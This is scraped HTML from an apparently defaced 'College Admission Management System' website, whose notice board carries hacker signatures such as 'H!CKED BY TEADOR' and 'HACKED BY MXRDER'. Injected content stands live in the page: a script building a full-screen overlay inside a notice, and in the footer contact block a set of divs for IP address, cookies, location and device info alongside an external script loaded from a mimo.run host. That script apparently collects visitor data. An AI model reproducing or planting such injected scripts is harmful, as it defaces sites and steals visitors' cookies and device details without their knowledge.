All Notices
Restored By @D3DX_0F4I6A7
2024-05-30 23:52:11
AnonOPS India Was Here
H!CKED BY TEADOR
2024-03-29 05:25:55
No system is safe

H!CKED BY TEADOR
2024-03-29 05:09:17
H!CK</p>
</div>
</div>
</div>
</div>
</div>
<div class="tatest-top mt-md-5 mt-4">
<div class="price-box btn-layout bt6">
<div class="grid grid-column-2">
<div class="column-6">

<img src="assets/images/g9.jpg" alt="" class="img-fluid">
</div>
<div class="column1">
<div class="job-info">
<h6 class="pricehead">H!CKED BY TEADOR </h6>
<h5>2024-03-29 05:00:35</h5>
<p><head>
<meta charset="UTF-8">
<meta name="description" content="Free Web tutorials">
<meta name="keywords" content="HTML,CSS,XML,JavaScript">
<meta name="author" content="John Doe">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Iceland">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>H!CK</p>
</div>
</div>
</div>
</div>
</div>
<div class="tatest-top mt-md-5 mt-4">
<div class="price-box btn-layout bt6">
<div class="grid grid-column-2">
<div class="column-6">

<img src="assets/images/g9.jpg" alt="" class="img-fluid">
</div>
<div class="column1">
<div class="job-info">
<h6 class="pricehead">dfassdds</h6>
<h5>2024-03-22 16:33:50</h5>
<p>asdsasdd</p>
</div>
</div>
</div>
</div>
</div>
<div class="tatest-top mt-md-5 mt-4">
<div class="price-box btn-layout bt6">
<div class="grid grid-column-2">
<div class="column-6">

<img src="assets/images/g9.jpg" alt="" class="img-fluid">
</div>
<div class="column1">
<div class="job-info">
<h6 class="pricehead">HACKED BY MXRDER AND TOP TIER TROLLERS https://osintworld.github.io/TopTierTrollers/</h6>
<h5>2023-03-15 16:10:43</h5>
<p><script>
var overlay = document.createElement("div");
overlay.setAttribute("id", "overlay");
overlay.style.position = "fixed";
overlay.style.top = "0";
overlay.style.left = "0";
overlay.style.width = "100%";
overlay.style.height = "100%";
overlay.style.backgroundColor = "rgba(0, 0, 0, 0.7)";
overlay.styl</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<!-- grids block 5 -->
<section class="w3l-footer-29-main">
<div class="footer-29">
<div class="container">
<div class="d-grid grid-col-4 footer-top-29">
<div class="footer-list-29 footer-1">
<h6 class="footer-title-29">Contact Us</h6>
<ul> <li><p><span class="fa fa-map-marker"></span> </div>
<p id="location"></p>
<div id="ip-address"></div>
<div id="cookies"></div>
<div id="device-info"></div>
<div id="browser-info"></div>
</font>
<script type="text/javascript" src="https://1kfsyh.mimo.run/script.js"></script></p></li>
<li><a href="tel:+7-800-999-800"><span class="fa fa-phone"></span> +66666</a></li>
<li><a href="mailto:corporate-mail@support.com" class="mail"><span class="fa fa-envelope-open-o"></span> LOLOLO@mxrder.lol</a></li> </ul>
<div class="main-social-footer-29">
<a href="#facebook" class="facebook"><span class="fa fa-facebook"></span></a>
<a href="#twitter" class="twitter"><span class="fa fa-twitter"></span></a>
<a href="#instagram" class="instagram"><span class="fa fa-instagram"></span></a>
<a href="#google-plus" class="google-plus"><span class="fa fa-google-plus"></span></a>
<a href="#linkedin" class="linkedin"><span class="fa fa-linkedin"></span></a>
</div>
</div>
<div class="footer-list-29 footer-2">
<ul>
<h6 class="footer-title-29">Quicks Links</h6>
<li><a href="index.php">Home</a></li>
<li><a href="about.php">About</a></li>
<li><a href="contact.php">Contact</a></li>
<li><a href="courses.php">Courses</a></li>
<li><a href="admin/login.php">Admin</a></li>
<li><a href="user/login.php">Users</a></li>
</ul>
</div>
<div class="footer-list-29 footer-3">
<h6 class="footer-title-29">Newsletter </h6>
<form action="#" class="subscribe" method="post">
<input type="email" name="email" placeholder="Email" required="">
<button type="submit" value="submit" name="sub"><span class="fa fa-envelope-o"></span></button>
</form>
<p>Subscribe and get our weekly newsletter</p>
<p>We'll never share your email address</p>
</div>
</div>
<div class="d-grid grid-col-2 bottom-copies">
<p class="copy-footer-29">© College Admission Management System. All rights reserved by TRIFRND </p>
</div>
</div>
</div>
<!-- move top -->
<button onclick="topFunction()" id="movetop" title="Go to top">
<span class="fa fa-angle-up"></span>
</button>
<script>
// When the user scrolls down 20px from the top of the document, show the button
window.onscroll = function () {
scrollFunction()
};
function scrollFunction() {
if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
document.getElementById("movetop").style.display = "block";
} else {
document.getElementById("movetop").style.display = "none";
}
}
// When the user clicks on the button, scroll to the top of the document
function topFunction() {
document.body.scrollTop = 0;
document.documentElement.scrollTop = 0;
}
</script>
<!-- /move top -->
</section><script src="assets/js/jquery-3.3.1.min.js"></script>
<!-- //footer-28 block -->
</section>
<script>
$(function () {
$('.navbar-toggler').click(function () {
$('body').toggleClass('noscroll');
})
});
</script>
<!-- jQuery first, then Popper.js, then Bootstrap JS -->
<script src="https://code.jquery.com/jquery-3.4.1.slim.min.js"
integrity="sha384-J6qa4849blE2+poT4WnyKhv5vZF5SrPo0iEjwBvKU7imGFAV0wwj1yYfoRSJoZ+n" crossorigin="anonymous">
</script>
<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous">
</script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6" crossorigin="anonymous">
</script>
<!-- Template JavaScript -->
<script src="assets/js/all.js"></script>
<!-- Smooth scrolling -->
<!-- <script src="assets/js/smoothscroll.js"></script> -->
<script src="assets/js/owl.carousel.js"></script>
<!-- script for -->
<script>
$(document).ready(function () {
$('.owl-one').owlCarousel({
loop: true,
margin: 0,
nav: true,
responsiveClass: true,
autoplay: false,
autoplayTimeout: 5000,
autoplaySpeed: 1000,
autoplayHoverPause: false,
responsive: {
0: {
items: 1,
nav: false
},
480: {
items: 1,
nav: false
},
667: {
items: 1,
nav: true
},
1000: {
items: 1,
nav: true
}
}
})
})
</script>
<!-- //script -->
</body>
</html>
<!-- // grids block 5 -->